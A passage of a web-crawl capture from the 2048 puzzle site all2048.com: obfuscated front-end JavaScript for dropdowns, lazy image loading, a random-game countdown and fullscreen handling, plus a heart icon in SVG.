_0x27b19e+_0x66ffe;},'YrqyB':_0x17be7c(0x302)+_0x17be7c(0x225),'GVeQz':_0x17be7c(0x1d2),'GVQqM':function(_0x2facfb,_0x124e37){return _0x2facfb+_0x124e37;},'HpNFN':function(_0x2e66a0,_0xa93e23){return _0x2e66a0+_0xa93e23;}};if(document[_0x17be7c(0x1b8)+_0x17be7c(0x4ea)](_0x461567[_0x17be7c(0x2b1)])&&document[_0x17be7c(0x1b8)+_0x17be7c(0x4ea)](_0x461567[_0x17be7c(0x2b9)])&&document[_0x17be7c(0x1b8)+_0x17be7c(0x4ea)](_0x461567[_0x17be7c(0x346)])){var _0x24b6cf=_0x461567[_0x17be7c(0x437)][_0x17be7c(0x206)]('|'),_0x3e3953=-0x2371+0x2595*0x1+-0x224;while(!![]){switch(_0x24b6cf[_0x3e3953++]){case'0':var _0x172647=document[_0x17be7c(0x1b8)+_0x17be7c(0x4ea)](_0x461567[_0x17be7c(0x2b1)])[_0x17be7c(0x47d)+'ht'];continue;case'1':document[_0x17be7c(0x1b8)+_0x17be7c(0x4ea)](_0x461567[_0x17be7c(0x346)])[_0x17be7c(0x286)][_0x17be7c(0x1c4)]=_0x461567[_0x17be7c(0x2d2)](_0x461567[_0x17be7c(0x439)](_0x461567[_0x17be7c(0x304)],_0xe57275),_0x461567[_0x17be7c(0x484)]);continue;case'2':_0xe57275=_0x461567[_0x17be7c(0x254)](_0xe57275,-0xdc7+-0x11f4+0x1fbd);continue;case'3':var _0x2a3536=document[_0x17be7c(0x1b8)+_0x17be7c(0x4ea)](_0x461567[_0x17be7c(0x2b9)])[_0x17be7c(0x47d)+'ht'];continue;case'4':var _0xe57275=_0x461567[_0x17be7c(0x461)](_0x172647,_0x2a3536);continue;}break;}}}if(top!==self){var links=document[_0x5e4878(0x393)];for(var i=0xd7*0x29+0x16f5+-0x3964;i<links[_0x5e4878(0x4ae)];i++){links[i][_0x5e4878(0x4b1)][_0x5e4878(0x2eb)](_0x5e4878(0x457))&&(links[i][_0x5e4878(0x273)]=_0x5e4878(0x220));}}function dropDown(_0xc7bd3a){var _0x5bda43=_0x5e4878,_0x3f8fc3={'JcPKX':_0x5bda43(0x30c)+_0x5bda43(0x1dd),'SCPLK':function(_0x378607,_0x2cbcbe){return _0x378607>=_0x2cbcbe;},'EYeXo':function(_0x1c88ec,_0x2c9b37){return _0x1c88ec<=_0x2c9b37;},'MNuQj':function(_0x56f141,_0x3d1c80){return _0x56f141==_0x3d1c80;},'yBmcB':function(_0x1278cd,_0x1d5ca0){return _0x1278cd==_0x1d5ca0;}},_0x35a83d=Math[_0x5bda43(0x463)](document[_0x5bda43(0x413)+_0x5bda43(0x3cc)][_0x5bda43(0x208)+'h']||-0x15ce+0x6*-0x12+0x163a,window[_0x5bda43(0x270)]||0x26c1*0x1+0x1*-0x4e4+-0x1*0x21dd),_0x12659a=_0xc7bd3a[_0x5bda43(0x353)];if(_0x12659a[_0x5bda43(0x27f)])_0x12659a[_0x5bda43(0x27f)][_0x5bda43(0x21e)](_0x3f8fc3[_0x5bda43(0x242)]);else{var _0xf04dda=_0x12659a[_0x5bda43(0x366)][_0x5bda43(0x206)]('\x20'),_0x5b2deb=_0xf04dda[_0x5bda43(0x2a0)](_0x3f8fc3[_0x5bda43(0x242)]);if(_0x3f8fc3[_0x5bda43(0x258)](_0x5b2deb,-0x1a94+0x2154+-0x6c0))_0xf04dda[_0x5bda43(0x27c)](_0x5b2deb,-0x18c3+-0x4*-0x525+0x430);else _0xf04dda[_0x5bda43(0x33c)](_0x3f8fc3[_0x5bda43(0x242)]);_0x12659a[_0x5bda43(0x366)]=_0xf04dda[_0x5bda43(0x22c)]('\x20');}if(_0x3f8fc3[_0x5bda43(0x430)](_0x35a83d,-0x15*-0xe5+0xd*0x25d+-0x2e83)){if(_0x3f8fc3[_0x5bda43(0x408)](_0xc7bd3a[_0x5bda43(0x42b)],'+'))_0xc7bd3a[_0x5bda43(0x42b)]='-';else _0x3f8fc3[_0x5bda43(0x4e9)](_0xc7bd3a[_0x5bda43(0x42b)],'-')&&(_0xc7bd3a[_0x5bda43(0x42b)]='+');}}if(typeof boxVal!==_0x5e4878(0x3ee)){}async function bVbasic(){var _0x4ab24b=_0x5e4878,_0x1f2aec={'xSPxV':function(_0x45ff60){return _0x45ff60();},'wZTGz':_0x4ab24b(0x2c9),'BTcRJ':function(_0x24c646,_0x14864d){return _0x24c646<_0x14864d;},'FXVUZ':function(_0x35ddee,_0x51a5f1){return _0x35ddee+_0x51a5f1;},'IgAfZ':_0x4ab24b(0x25c)+_0x4ab24b(0x4a8),'KrLVN':function(_0x32d1b9,_0x3a2c59){return _0x32d1b9+_0x3a2c59;},'irpvs':function(_0x3bb874,_0xefdab7){return _0x3bb874+_0xefdab7;},'oDWRL':_0x4ab24b(0x4cc),'UYxOI':_0x4ab24b(0x4f4)+_0x4ab24b(0x249),'xQJHn':_0x4ab24b(0x2f0)+_0x4ab24b(0x39a)+_0x4ab24b(0x3f9)+_0x4ab24b(0x4bd),'qczdO':function(_0x571097,_0x314e58){return _0x571097==_0x314e58;},'Fqdgx':function(_0x49cbca,_0x4f2b97){return _0x49cbca%_0x4f2b97;},'PJAst':function(_0x105cd4,_0x54f8e1){return _0x105cd4+_0x54f8e1;},'KQlXF':_0x4ab24b(0x27b),'hRGXH':function(_0x143f85,_0x3641ea){return _0x143f85+_0x3641ea;},'CwPTW':function(_0x59ee8a,_0x3ee69f){return _0x59ee8a+_0x3ee69f;},'mXGQW':_0x4ab24b(0x2bf),'wPCwv':_0x4ab24b(0x1df),'Qpycg':function(_0x4e612f,_0x14c173){return _0x4e612f+_0x14c173;}},_0x14216b=_0x1f2aec[_0x4ab24b(0x284)](getBoxVal);_0x14216b[_0x4ab24b(0x371)]();var _0xe74c81='',_0xfe0b07=document[_0x4ab24b(0x1f2)+_0x4ab24b(0x3f8)](_0x1f2aec[_0x4ab24b(0x22a)]);for(let _0x14f379=0xf9d+-0x1af*0xd+0x646;_0x1f2aec[_0x4ab24b(0x3d2)](_0x14f379,_0xfe0b07[_0x4ab24b(0x4ae)]);_0x14f379++){var _0x44b0f6=_0x1f2aec[_0x4ab24b(0x381)](_0x1f2aec[_0x4ab24b(0x389)],_0x14216b[_0x14f379]);_0xe74c81+=_0x1f2aec[_0x4ab24b(0x2d8)](_0x1f2aec[_0x4ab24b(0x2a9)](_0x1f2aec[_0x4ab24b(0x381)](_0x1f2aec[_0x4ab24b(0x2d8)](_0x1f2aec[_0x4ab24b(0x25a)],_0x14f379),_0x1f2aec[_0x4ab24b(0x2c0)]),_0x44b0f6),_0x1f2aec[_0x4ab24b(0x207)]),_0x1f2aec[_0x4ab24b(0x22b)](_0x1f2aec[_0x4ab24b(0x47a)](_0x1f2aec[_0x4ab24b(0x4c6)](_0x14f379,-0x11*-0x70+0x1*-0x756+-0x1*0x19),-0x17f*0xb+0x7c0+-0x8bd*-0x1),-0x1d26+-0x25b5*0x1+0x42db)&&(document[_0x4ab24b(0x1f3)][_0x4ab24b(0x467)+_0x4ab24b(0x32f)](_0x1f2aec[_0x4ab24b(0x23f)],_0x1f2aec[_0x4ab24b(0x287)](_0x1f2aec[_0x4ab24b(0x2bc)](_0x1f2aec[_0x4ab24b(0x4ce)],_0xe74c81),_0x1f2aec[_0x4ab24b(0x23a)])),_0xe74c81='');}document[_0x4ab24b(0x1f3)][_0x4ab24b(0x467)+_0x4ab24b(0x32f)](_0x1f2aec[_0x4ab24b(0x23f)],_0x1f2aec[_0x4ab24b(0x318)](_0x1f2aec[_0x4ab24b(0x2bc)](_0x1f2aec[_0x4ab24b(0x4ce)],_0xe74c81),_0x1f2aec[_0x4ab24b(0x23a)]));}async function bVbasic2(){var _0x1b0a1c=_0x5e4878,_0x4d428a={'iBIVH':function(_0x45df65){return _0x45df65();},'gEcvu':_0x1b0a1c(0x2c9),'jZqKl':function(_0x129e74,_0x1b4a05){return _0x129e74<_0x1b4a05;},'BQqvm':function(_0x72d31b,_0x586bfc){return _0x72d31b(_0x586bfc);},'itFbT':function(_0x276724,_0x278b04){return _0x276724+_0x278b04;},'scqFk':_0x1b0a1c(0x25c)+_0x1b0a1c(0x4a8),'dkbPX':function(_0x9cce7f,_0x5905f8){return _0x9cce7f+_0x5905f8;},'uMhYJ':function(_0x11290a,_0x2cb0b8){return _0x11290a+_0x2cb0b8;},'VkYkG':_0x1b0a1c(0x4cc),'ysAPM':_0x1b0a1c(0x4f4)+_0x1b0a1c(0x249),'zDHXG':_0x1b0a1c(0x4b3),'KzOaK':_0x1b0a1c(0x27b),'BdjBQ':_0x1b0a1c(0x2bf),'HvoBj':_0x1b0a1c(0x1df)},_0x201b8d=_0x4d428a[_0x1b0a1c(0x3f5)](getBoxVal);_0x201b8d[_0x1b0a1c(0x371)]();var _0x16eaa9='',_0x31b339=document[_0x1b0a1c(0x1f2)+_0x1b0a1c(0x3f8)](_0x4d428a[_0x1b0a1c(0x404)]);for(let _0x4bb811=-0x1*0x92c+-0x7a5+0x10d1;_0x4d428a[_0x1b0a1c(0x24a)](_0x4bb811,_0x31b339[_0x1b0a1c(0x4ae)]);_0x4bb811++){var _0x243da7=await _0x4d428a[_0x1b0a1c(0x363)](resolveAfterSometime,_0x4d428a[_0x1b0a1c(0x271)](_0x4d428a[_0x1b0a1c(0x1dc)],_0x201b8d[_0x4bb811]));_0x16eaa9+=_0x4d428a[_0x1b0a1c(0x3e6)](_0x4d428a[_0x1b0a1c(0x271)](_0x4d428a[_0x1b0a1c(0x465)](_0x4d428a[_0x1b0a1c(0x271)](_0x4d428a[_0x1b0a1c(0x4e3)],_0x4bb811),_0x4d428a[_0x1b0a1c(0x2d0)]),_0x243da7),_0x4d428a[_0x1b0a1c(0x441)]),document[_0x1b0a1c(0x1f3)][_0x1b0a1c(0x467)+_0x1b0a1c(0x32f)](_0x4d428a[_0x1b0a1c(0x46d)],_0x4d428a[_0x1b0a1c(0x271)](_0x4d428a[_0x1b0a1c(0x271)](_0x4d428a[_0x1b0a1c(0x214)],_0x16eaa9),_0x4d428a[_0x1b0a1c(0x2db)])),_0x16eaa9='';}}function resolveAfterSometime(_0x5e9c8d){var _0x33bfa2=_0x5e4878,_0x3932b4={'tyjLi':_0x33bfa2(0x3d1),'VfAmW':function(_0x2d3ec7,_0x5bb59){return _0x2d3ec7(_0x5bb59);},'XRgxy':_0x33bfa2(0x2cd),'KoCDW':_0x33bfa2(0x235)};return new Promise(_0x500bd5=>{var _0x381867=_0x33bfa2;const _0x34d4a9=document[_0x381867(0x210)+_0x381867(0x48d)](_0x3932b4[_0x381867(0x2fa)]),_0x18b8c9=_0x34d4a9[_0x381867(0x4b0)]('2d');var _0x1207ed=new Image();_0x1207ed[_0x381867(0x48f)]=_0x5e9c8d,_0x1207ed[_0x381867(0x3ff)]=function(){var _0x41045d=_0x381867,_0x199a19=_0x3932b4[_0x41045d(0x4d8)][_0x41045d(0x206)]('|'),_0x29bf33=0x1834+-0x1d*0x13+-0x160d;while(!![]){switch(_0x199a19[_0x29bf33++]){case'0':_0x34d4a9[_0x41045d(0x325)]();continue;case'1':_0x3932b4[_0x41045d(0x4d2)](_0x500bd5,_0x34d4a9[_0x41045d(0x401)](_0x3932b4[_0x41045d(0x4e7)]));continue;case'2':_0x34d4a9[_0x41045d(0x274)]=_0x1207ed[_0x41045d(0x274)];continue;case'3':_0x18b8c9[_0x41045d(0x283)](_0x1207ed,-0x1fc9+-0x23*0x8d+-0x2b0*-0x13,0xd59+-0x38*0x9b+0x148f);continue;case'4':_0x34d4a9[_0x41045d(0x3bc)]=_0x1207ed[_0x41045d(0x3bc)];continue;}break;}};});}function getBoxVal(){var _0x305908=_0x5e4878,_0xba58a2={'SSdbc':function(_0x2806ab,_0x343c22){return _0x2806ab(_0x343c22);}};return _0xba58a2[_0x305908(0x4b9)](atob,boxVal)[_0x305908(0x206)]('_');}if(typeof boxVal!==_0x5e4878(0x3ee)){var ZdHelX=_0x5e4878(0x3d6)[_0x5e4878(0x206)]('|'),QWFDyh=-0x2299+-0x1056+0x32ef;while(!![]){switch(ZdHelX[QWFDyh++]){case'0':var boxElementNumbers=[];continue;case'1':window[_0x5e4878(0x4df)+_0x5e4878(0x449)](_0x5e4878(0x4b8),checkIfBoxInViewport,![]);continue;case'2':checkIfBoxInViewport();continue;case'3':var boxes=document[_0x5e4878(0x1f2)+_0x5e4878(0x3f8)](_0x5e4878(0x2c9));continue;case'4':var boxVals=getBoxVal();continue;}break;}}function checkIfBoxInViewport(){var _0x545805=_0x5e4878,_0x599aed={'Pzooq':function(_0x266f20,_0x26a2b1){return _0x266f20==_0x26a2b1;},'nmlgB':function(_0x12ea9b,_0x231afe){return _0x12ea9b<_0x231afe;},'gvzHm':function(_0xd463c2,_0x4b5999){return _0xd463c2<_0x4b5999;},'afyOV':function(_0x58fc75,_0x539c24){return _0x58fc75-_0x539c24;},'ioXGR':function(_0x5d4800,_0x21348a){return _0x5d4800+_0x21348a;},'RXcKP':_0x545805(0x25c)+_0x545805(0x4a8),'YEeqp':function(_0x5c76a2,_0x412732){return _0x5c76a2+_0x412732;},'uLZQB':_0x545805(0x4cc),'MHyEV':_0x545805(0x410)+_0x545805(0x43a)+_0x545805(0x4bf),'aCoaM':_0x545805(0x2f0)+_0x545805(0x39a)+_0x545805(0x3f9)+_0x545805(0x4bd),'BDrvC':_0x545805(0x27b),'YrQah':function(_0x26c3db,_0x114eeb){return _0x26c3db+_0x114eeb;},'NTSKp':_0x545805(0x2bf),'GdscU':_0x545805(0x1df)};if(_0x599aed[_0x545805(0x44c)](boxes[_0x545805(0x4ae)],boxElementNumbers[_0x545805(0x4ae)]))return;var _0x1e49e9=window[_0x545805(0x1fe)+'t']||document[_0x545805(0x413)+_0x545805(0x3cc)][_0x545805(0x1d6)+'ht']||document[_0x545805(0x1e9)][_0x545805(0x1d6)+'ht'];for(let _0x28aceb=-0x1bb2+0x7*0x303+0x69d;_0x599aed[_0x545805(0x3ab)](_0x28aceb,boxes[_0x545805(0x4ae)]);_0x28aceb++){if(!boxElementNumbers[_0x545805(0x2eb)](_0x28aceb)){if(_0x599aed[_0x545805(0x20a)](_0x599aed[_0x545805(0x471)](boxes[_0x28aceb][_0x545805(0x31e)+_0x545805(0x1f0)+'t']()[_0x545805(0x398)],-0x65*-0x33+-0x1*-0x842+-0x1b99),_0x1e49e9)){boxElementNumbers[_0x545805(0x33c)](_0x28aceb);var _0x11a61c=_0x599aed[_0x545805(0x3a7)](_0x599aed[_0x545805(0x472)],boxVals[_0x28aceb]),_0x30bdaa=_0x599aed[_0x545805(0x265)](_0x599aed[_0x545805(0x265)](_0x599aed[_0x545805(0x265)](_0x599aed[_0x545805(0x265)](_0x599aed[_0x545805(0x483)],_0x28aceb),_0x599aed[_0x545805(0x39c)]),_0x11a61c),_0x599aed[_0x545805(0x1e7)]);document[_0x545805(0x1f3)][_0x545805(0x467)+_0x545805(0x32f)](_0x599aed[_0x545805(0x2d6)],_0x599aed[_0x545805(0x3a7)](_0x599aed[_0x545805(0x2d9)](_0x599aed[_0x545805(0x4db)],_0x30bdaa),_0x599aed[_0x545805(0x27d)]));}}}}const randomGameBtnEl=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x21c)+_0x5e4878(0x421));if(randomGameBtnEl){var userWantsToLoadRandomGame=![];if(typeof gameType!==_0x5e4878(0x3ee))var countdown=-0xb8*-0xe+-0xc65+0x264;else var countdown=0x1*-0xad+-0x1*0xb2a+0x1*0xbe1;var randomGameTimerBtnEl=null;randomGameBtnEl[_0x5e4878(0x4df)+_0x5e4878(0x449)](_0x5e4878(0x396),function(_0x2ab275){var _0x48f89c=_0x5e4878,_0x1e58b1={'TnzcI':function(_0x2c5432,_0x123190){return _0x2c5432>_0x123190;},'ftylO':_0x48f89c(0x43b)+'me','Fzkih':_0x48f89c(0x28d),'hQsTX':_0x48f89c(0x1f8),'AcUvW':_0x48f89c(0x28a),'XGwYj':function(_0x2a56a3,_0x13ca00){return _0x2a56a3===_0x13ca00;},'SgoHa':_0x48f89c(0x3ce),'gGvTq':_0x48f89c(0x374)};if(_0x1e58b1[_0x48f89c(0x3c6)](countdown,0x7*-0x1b9+0x18e2+-0xcd3))_0x2ab275[_0x48f89c(0x28e)+_0x48f89c(0x3e4)]();else{window[_0x48f89c(0x40e)][_0x48f89c(0x4b1)]=_0x1e58b1[_0x48f89c(0x491)];return;}!userWantsToLoadRandomGame?(userWantsToLoadRandomGame=!![],!randomGameTimerBtnEl?(randomGameTimerBtnEl=document[_0x48f89c(0x210)+_0x48f89c(0x48d)](_0x1e58b1[_0x48f89c(0x281)]),randomGameTimerBtnEl[_0x48f89c(0x27f)][_0x48f89c(0x36b)](_0x1e58b1[_0x48f89c(0x329)],_0x1e58b1[_0x48f89c(0x2c7)]),randomGameTimerBtnEl[_0x48f89c(0x431)+'t']=_0x48f89c(0x372)+'\x20'+countdown+'\x20'+(_0x1e58b1[_0x48f89c(0x3a8)](countdown,-0x3c1+-0x1916+0x736*0x4)?_0x1e58b1[_0x48f89c(0x27e)]:_0x1e58b1[_0x48f89c(0x2a2)]),randomGameBtnEl[_0x48f89c(0x2e2)+'d'](randomGameTimerBtnEl)):randomGameTimerBtnEl[_0x48f89c(0x27f)][_0x48f89c(0x36b)](_0x1e58b1[_0x48f89c(0x2c7)])):(userWantsToLoadRandomGame=![],randomGameTimerBtnEl[_0x48f89c(0x27f)][_0x48f89c(0x325)](_0x1e58b1[_0x48f89c(0x2c7)]));});const cdTimerIntervalId=setInterval(()=>{var _0x4bd3bb=_0x5e4878,_0x3fd163={'pVALe':function(_0x5f09ee,_0x261656){return _0x5f09ee===_0x261656;},'fxUYw':_0x4bd3bb(0x3ce),'nogMV':_0x4bd3bb(0x374),'XWKtU':function(_0x2a1b70,_0x308feb){return _0x2a1b70(_0x308feb);},'WFYKc':_0x4bd3bb(0x43b)+'me','hWuyf':_0x4bd3bb(0x28a)};countdown--,randomGameTimerBtnEl&&(randomGameTimerBtnEl[_0x4bd3bb(0x431)+'t']=_0x4bd3bb(0x372)+'\x20'+countdown+'\x20'+(_0x3fd163[_0x4bd3bb(0x4d7)](countdown,0x8*0x36b+-0x3*-0x757+-0x315c)?_0x3fd163[_0x4bd3bb(0x32b)]:_0x3fd163[_0x4bd3bb(0x34c)])),_0x3fd163[_0x4bd3bb(0x4d7)](countdown,-0xdf3+-0x1*-0x755+0x69e*0x1)&&(_0x3fd163[_0x4bd3bb(0x1e3)](clearInterval,cdTimerIntervalId),userWantsToLoadRandomGame&&(window[_0x4bd3bb(0x40e)][_0x4bd3bb(0x4b1)]=_0x3fd163[_0x4bd3bb(0x3e8)],randomGameTimerBtnEl&&randomGameTimerBtnEl[_0x4bd3bb(0x27f)][_0x4bd3bb(0x325)](_0x3fd163[_0x4bd3bb(0x35d)])));},-0x4*0x80e+0x285+0x219b);}

--- FILE ---
content_type: image/svg+xml
request_url: https://all2048.com/img/heart/heart_grey.svg
body_size: 683
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="30" height="30" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<path style="fill:#bbada0;" d="M375.11,43.767c-54.778,0-101.432,34.766-119.11,83.436c-17.678-48.67-64.332-83.436-119.11-83.436
	c-69.97,0-126.69,56.721-126.69,126.69s84.802,151.608,126.69,190.577C166.354,388.445,256,468.233,256,468.233
	s89.646-79.788,119.11-107.2c41.888-38.968,126.69-120.608,126.69-190.576S445.08,43.767,375.11,43.767z"/>
<g>
	<path style="fill:#a39384;" d="M256,478.432c-2.423,0-4.848-0.86-6.78-2.58c-0.898-0.799-90.068-80.177-119.277-107.35
		C74.159,316.606,0,239.616,0,170.457c0-75.481,61.408-136.89,136.89-136.89c49.671,0,95.091,27.134,119.11,69.393
		c24.019-42.259,69.439-69.393,119.11-69.393c75.481,0,136.89,61.408,136.89,136.89c0,69.159-74.159,146.148-129.942,198.044
		c-29.21,27.173-118.379,106.552-119.277,107.35C260.848,477.573,258.423,478.432,256,478.432z M136.89,53.966
		c-64.234,0-116.491,52.258-116.491,116.491c0,27.938,15.306,61.803,45.493,100.656c27.856,35.853,62.958,68.509,77.946,82.453
		c24.326,22.631,90.709,81.882,112.164,101.007c21.455-19.125,87.838-78.376,112.164-101.007
		c14.989-13.944,50.09-46.599,77.945-82.453c30.186-38.853,45.492-72.718,45.492-100.656c0-64.234-52.258-116.491-116.491-116.491
		c-48.842,0-92.857,30.831-109.524,76.718c-1.465,4.033-5.295,6.717-9.586,6.717c-4.291,0-8.122-2.684-9.586-6.717
		C229.746,84.797,185.732,53.966,136.89,53.966z"/>
	<path style="fill:#a39384;" d="M376.353,324.42c-2.753,0-5.495-1.107-7.507-3.292c-3.814-4.144-3.548-10.597,0.597-14.411
		c1.751-1.612,3.371-3.11,4.84-4.476c4.124-3.838,10.578-3.604,14.415,0.52c3.837,4.124,3.604,10.578-0.52,14.415
		c-1.492,1.389-3.139,2.911-4.919,4.55C381.298,323.529,378.822,324.42,376.353,324.42z"/>
	<path style="fill:#a39384;" d="M292.72,399.809c-2.803,0-5.593-1.148-7.608-3.402c-3.753-4.2-3.392-10.647,0.808-14.401
		c15.091-13.486,37.065-33.163,56.057-50.311c4.181-3.775,10.63-3.446,14.405,0.735c3.775,4.181,3.445,10.631-0.735,14.405
		c-19.024,17.176-41.026,36.877-56.134,50.379C297.568,398.953,295.139,399.809,292.72,399.809z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://all2048.com/assets/js/game.js?v=99
body_size: 34435
content:
var _0x25114a=_0x1a35;(function(_0x53a904,_0x3cca4b){var _0x21edc6=_0x1a35,_0x128303=_0x53a904();while(!![]){try{var _0x817440=-parseInt(_0x21edc6(0x3e2))/(-0xbd0+0x2*-0xd72+-0x16f*-0x1b)+-parseInt(_0x21edc6(0x4dc))/(-0x1bb9+-0xb02*0x1+0x1*0x26bd)*(parseInt(_0x21edc6(0x554))/(-0x8*-0x78+-0x1e00+-0x1*-0x1a43))+parseInt(_0x21edc6(0x3c2))/(0x1*0xca5+-0xa*-0x175+-0x1b33)*(-parseInt(_0x21edc6(0x362))/(-0x1*0x2272+0x762+0x1b15))+parseInt(_0x21edc6(0x521))/(0x1368+-0x3*0x8d1+0x711)+-parseInt(_0x21edc6(0x56e))/(0x1c6*0x11+-0xae3+0x133c*-0x1)+-parseInt(_0x21edc6(0x1fe))/(-0x1a5a+-0x2311*0x1+0x3d73)*(-parseInt(_0x21edc6(0x4f9))/(0x9*-0x1fc+-0xfa+-0x1*-0x12df))+parseInt(_0x21edc6(0x4b5))/(0x11a0+-0x23*-0x1+-0x11b9)*(parseInt(_0x21edc6(0x3c7))/(0x1*0x2018+-0x1a42+-0x5cb));if(_0x817440===_0x3cca4b)break;else _0x128303['push'](_0x128303['shift']());}catch(_0xc4f138){_0x128303['push'](_0x128303['shift']());}}}(_0x264f,0x4*-0x44c15+-0x5f4f0+-0x33*-0xacc7));var undoPermission=![],moveCount=-0xa*0xfe+0x1c2c+0x248*-0x8,maxTile=-0x668+-0x3f5*0x8+-0x30*-0xcb,isGameOver=![],gameWonStatus=![],isShownPromotion=![];if(typeof gameSize==_0x25114a(0x2c6))var gameSize=0xad1+0x71b*-0x3+0xa84;var hasTileTitles=![],tileDescriptionEl=null;typeof tileTitles!==_0x25114a(0x2c6)&&(tileDescriptionEl=document[_0x25114a(0x27e)+_0x25114a(0x219)](_0x25114a(0x3b6)+_0x25114a(0x3d8)),tileDescriptionEl&&(hasTileTitles=!![]));var gameContentEl=document[_0x25114a(0x573)+_0x25114a(0x31d)](_0x25114a(0x252)+'t'),fullscreenStartTriggerEl=document[_0x25114a(0x573)+_0x25114a(0x31d)](_0x25114a(0x3c0)+_0x25114a(0x2d1)+'er'),fullscreenEndTriggerEl=document[_0x25114a(0x573)+_0x25114a(0x31d)](_0x25114a(0x3c0)+_0x25114a(0x3ce)),fullscreenToggleBtnEl=document[_0x25114a(0x573)+_0x25114a(0x31d)](_0x25114a(0x3c0)+_0x25114a(0x22a));fullscreenStartTriggerEl&&fullscreenStartTriggerEl[_0x25114a(0x3e4)+_0x25114a(0x3c9)](_0x25114a(0x36a),toggleFullscreen);fullscreenEndTriggerEl&&fullscreenEndTriggerEl[_0x25114a(0x3e4)+_0x25114a(0x3c9)](_0x25114a(0x36a),toggleFullscreen);fullscreenToggleBtnEl&&fullscreenToggleBtnEl[_0x25114a(0x3e4)+_0x25114a(0x3c9)](_0x25114a(0x36a),toggleFullscreen);function toggleFullscreen(){var _0x565132=_0x25114a;!document[_0x565132(0x3c0)+_0x565132(0x5c7)]?gameContentEl?.[_0x565132(0x5bc)+_0x565132(0x2e7)]?.()[_0x565132(0x5a6)](_0x4fb0ce=>{var _0x19b91e=_0x565132;console[_0x19b91e(0x1dd)](_0x19b91e(0x53d)+_0x19b91e(0x3f8)+_0x19b91e(0x3e7)+_0x4fb0ce[_0x19b91e(0x438)]+'\x20('+_0x4fb0ce[_0x19b91e(0x420)]+')');}):document[_0x565132(0x43c)+_0x565132(0x48f)]?.();}function resizeGameContainer(_0x449c9d){var _0x64d8a2=_0x25114a,_0x2bb8c2={'LUbcB':_0x64d8a2(0x383)+_0x64d8a2(0x469),'nhQut':function(_0x6a812b,_0x448d7e){return _0x6a812b+_0x448d7e;},'HKsDD':function(_0x4110c1,_0x3c74aa){return _0x4110c1+_0x3c74aa;},'lJgIh':_0x64d8a2(0x319),'ddSke':function(_0x5f084a,_0x19ecf6){return _0x5f084a-_0x19ecf6;},'Sozys':function(_0x5a601a,_0x40b564){return _0x5a601a/_0x40b564;},'JnJGQ':_0x64d8a2(0x59c)+_0x64d8a2(0x35f)+_0x64d8a2(0x522),'mrXwz':_0x64d8a2(0x236),'DYoZq':function(_0x56ad80,_0x1ca55c){return _0x56ad80(_0x1ca55c);}},_0x2fd6ae=document[_0x64d8a2(0x27e)+_0x64d8a2(0x219)](_0x2bb8c2[_0x64d8a2(0x47c)]);if(!_0x2fd6ae)return;_0x449c9d?_0x2fd6ae[_0x64d8a2(0x25e)][_0x64d8a2(0x421)]=_0x2bb8c2[_0x64d8a2(0x50d)]:_0x2bb8c2[_0x64d8a2(0x35d)](requestAnimationFrame,()=>{var _0xcc8f68=_0x64d8a2,_0x1427db=_0x2bb8c2[_0xcc8f68(0x2dd)][_0xcc8f68(0x405)]('|'),_0x44f93e=0x1*-0xf94+-0x7ee+0x1782;while(!![]){switch(_0x1427db[_0x44f93e++]){case'0':_0x2fd6ae[_0xcc8f68(0x25e)][_0xcc8f68(0x421)]=_0x2bb8c2[_0xcc8f68(0x334)](_0x2bb8c2[_0xcc8f68(0x29e)](_0x2bb8c2[_0xcc8f68(0x50c)],Math[_0xcc8f68(0x28b)](_0x1cd1a0,_0x8e6053)),')');continue;case'1':var _0x1bc373=_0x2bb8c2[_0xcc8f68(0x418)](window[_0xcc8f68(0x52c)+'t'],-0x161+-0x52f*0x1+0x6a4);continue;case'2':var _0x5436be=_0x2fd6ae[_0xcc8f68(0x42c)+'ht'];continue;case'3':var _0x536bd9=_0x2bb8c2[_0xcc8f68(0x418)](window[_0xcc8f68(0x32b)],0x2596+0x7c0+-0x2d42);continue;case'4':var _0x1cd1a0=_0x2bb8c2[_0xcc8f68(0x42d)](_0x1bc373,_0x5436be);continue;case'5':var _0x8e6053=_0x2bb8c2[_0xcc8f68(0x42d)](_0x536bd9,_0x17d2ba);continue;case'6':var _0x17d2ba=_0x2fd6ae[_0xcc8f68(0x3bb)+'h'];continue;}break;}});}function changeFullScreenButton(_0x5e610c){var _0x3647df=_0x25114a,_0x5d6974={'rdPNn':_0x3647df(0x589),'dGkSm':_0x3647df(0x401)+'n','FbmMI':_0x3647df(0x2fc)+_0x3647df(0x325)};fullscreenToggleBtnEl&&(fullscreenToggleBtnEl[_0x3647df(0x3af)][_0x3647df(0x2e9)](_0x5d6974[_0x3647df(0x433)]),_0x5e610c?fullscreenToggleBtnEl[_0x3647df(0x1ef)]=_0x5d6974[_0x3647df(0x20f)]:fullscreenToggleBtnEl[_0x3647df(0x1ef)]=_0x5d6974[_0x3647df(0x20b)]);}function fullscreenChangedHandler(){var _0x5efe15=_0x25114a,_0x554375={'WYJEg':function(_0x56d8f3,_0xc6927){return _0x56d8f3(_0xc6927);},'Ilmno':function(_0x2c9925,_0x1e7943){return _0x2c9925(_0x1e7943);}};_0x554375[_0x5efe15(0x321)](resizeGameContainer,!document[_0x5efe15(0x3c0)+_0x5efe15(0x5c7)]),_0x554375[_0x5efe15(0x4a5)](changeFullScreenButton,!document[_0x5efe15(0x3c0)+_0x5efe15(0x5c7)]);}document[_0x25114a(0x3e4)+_0x25114a(0x3c9)](_0x25114a(0x3c0)+_0x25114a(0x5c0),fullscreenChangedHandler),document[_0x25114a(0x3e4)+_0x25114a(0x3c9)](_0x25114a(0x3c0)+_0x25114a(0x1dd),_0x19c43c=>{var _0x51b594=_0x25114a,_0x328ea5={'sUmBc':_0x51b594(0x27f)+_0x51b594(0x5ef)};console[_0x51b594(0x1dd)](_0x328ea5[_0x51b594(0x342)],_0x19c43c);});var 